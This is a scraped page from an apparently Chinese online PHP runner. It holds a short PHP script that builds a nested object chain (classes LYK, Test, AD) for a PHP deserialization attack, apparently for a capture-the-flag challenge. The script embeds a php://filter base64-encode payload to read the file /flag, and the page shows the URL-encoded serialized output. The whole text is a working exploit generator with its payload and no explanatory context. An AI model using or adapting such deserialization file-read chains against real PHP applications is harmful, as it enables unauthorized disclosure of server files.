 点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php
2 class LYK {
3     protected  $payload="php://filter/read=convert.base64-encode/resource=/flag";
4 }
5 class Test{
6     public $cb;
7 }
8 class AD{
9     public $source;
10     public $str;
11 }
12 $lyk = new AD();
13 $lyk->source = new AD();
14 $lyk->source->str = new Test();
15 $lyk->source->str->cb = new LYK();
16 echo urlencode(serialize($lyk));
17 ?>
O%3A2%3A%22AD%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A2%3A%22A
D%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO
%3A4%3A%22Test%22%3A1%3A%7Bs%3A2%3A%22cb%22%3BO%3A3%3A%22LYK%
22%3A1%3A%7Bs%3A10%3A%22%00%2A%00payload%22%3Bs%3A54%3A%22php%3
A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3D%2Fflag%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3
B%7D